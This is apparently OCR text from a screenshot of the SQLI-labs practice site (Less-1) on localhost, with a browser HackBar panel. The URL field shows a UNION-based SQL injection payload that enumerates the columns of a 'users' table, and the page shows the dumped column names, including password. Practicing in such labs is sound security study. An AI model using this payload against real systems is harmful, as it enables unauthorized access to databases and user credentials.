 Welcome Dhakkan
Your Login
ame:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONN
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
RL
ttp://127.0.0.1/sqlilabs/Less-1?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where
able_name="users" --+
Use POST method MODIFY HEADER